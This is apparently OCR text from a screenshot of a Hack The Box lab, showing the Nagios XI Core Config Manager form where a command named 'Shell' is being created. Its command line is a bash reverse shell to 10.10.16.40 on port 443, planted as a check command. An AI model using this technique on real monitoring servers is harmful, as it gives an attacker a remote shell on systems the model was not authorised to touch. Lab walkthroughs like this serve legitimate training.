 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin calico1 Logout
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Host Templates
Service Templates
Contact Templates
Commands
>_ Commands
Advanced
Host Dependencies
Service Dependencies
Tools
CCM Admin
Manage Users
Settings
Core Configs
Audit Log
Command Management
Command Name *
Shell
Example: check_example
Command Line *
bash -c '/bin/bash -l > /dev/tcp/10.10.16.40/443 0<&1 2>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC